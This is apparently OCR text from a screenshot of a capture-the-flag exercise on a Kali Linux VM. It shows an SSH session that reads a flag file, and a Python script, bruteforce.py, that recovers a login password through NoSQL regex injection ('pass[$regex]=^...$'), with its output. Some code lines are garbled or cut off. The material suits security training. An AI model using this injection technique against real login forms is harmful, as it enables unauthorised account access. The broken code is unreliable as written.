 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:45
Trash
File System
Home
Terminal E…
root@kali: ~
File Actions Edit View Help
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Jun 23 03:34:24 2021 from 192.168.100.250
pedro@nosql-nolife:~$ ls
flag.txt
pedro@nosql-nolife:~$ cat flag.txt
flag{N0Sql_n01iF3!}
pedro@nosql-nolife:~$
::1 ip6-allnodes ip6-loopback
ff02::1 ip6-allrouters localhost
ff02::2 ip6-localhost nosql-nolife
pedro@nosql-nolife:~$ exit
logout
Connection to 10.10.3.17 closed.
┌──(root㉿kali)-[~]
└─# python3 /home/meruyert/bruteforce.py
Starting NoSQL Injection brute force...
Found character: 1 -> Current password: 1
Password found: 1
┌──(root㉿kali)-[~]
└─#
- Sublime Text (UNREGISTERED)
Project Preferences Help
bruteforce.py
=0.9",
31cics0sdaehdli37"
# Characters to test
charset = string.ascii_letters + string.digits + string.punctuation
password_length = 1 # Set this to the known password length
def brute_force_password():
password
for position in range(1, password_length + 1):
for char in charset:
attempt password + char + "." * (password_length - len(password) -
payload = &pass[$regex]=^{attempt}$&remember=on"
response = requests.post(url, headers=headers, data=payload, allow_re
# Check if the response header indicates a valid character
if response.headers.get("Location") != "/?err=1":
password += char
print(f"Found character: {char} -> Current password: {password}")
break
return password
39 if __name__ == "__main__":
40 print("Starting NoSQL Injection brute force...")
41 final_password = brute_force_password()
42 print(f"Password found: {final_password}")
Line 22, Column 20 Spaces: 4 Python
Right Ctrl